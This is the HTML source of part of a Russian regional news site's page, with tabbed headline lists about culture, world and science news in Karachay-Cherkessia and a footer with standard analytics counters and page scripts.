         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:47</div>
            <p><a href="/news/culture/13041"  class="mar10" id="13041"  rel="pop" title="Государственная филармония КЧР признана одной из лучших организаций России в 2025 году">Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1y4a1106.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Государственная филармония Карачаево-Черкесии стала лауреатом Всероссийского конкурса «Лучшая органи</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-01-2026 07:01</div>
            <p><a href="/news/culture/13035"  class="mar10" id="13035"  rel="pop" title="Форум гостеприимства «Кухня без границ» завершился в Карачаево-Черкесии">Форум гостеприимства «Кухня без границ» завершился в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-27_21-45-08.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике завершился международный форум гостеприимства «Кухня без границ», </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:14</div>
            <p><a href="/news/culture/13032"  class="mar10" id="13032"  rel="pop" title="Зеленчукская центральная библиотека КЧР стала обладателем Специального диплома победителя во Всероссийском конкурсе библиотечных проектов «На своем языке»">Зеленчукская центральная библиотека КЧР стала обладателем Специального диплома победителя во Всероссийском конкурсе библиотечных проектов «На своем языке»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-24_16-43-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Зеленчукская центральная библиотека стала обладателем Специального диплома победителя во Всероссийск</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:34</div>
            <p><a href="/news/culture/13027"  class="mar10" id="13027"  rel="pop" title="В КЧР стартовал месяц патриотической, оборонно-массовой и спортивной работы">В КЧР стартовал месяц патриотической, оборонно-массовой и спортивной работы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_23_16_38_28.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В городских округах и районах Карачаево-Черкесии дали старт месяцу патриотической, оборонно-массовой</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>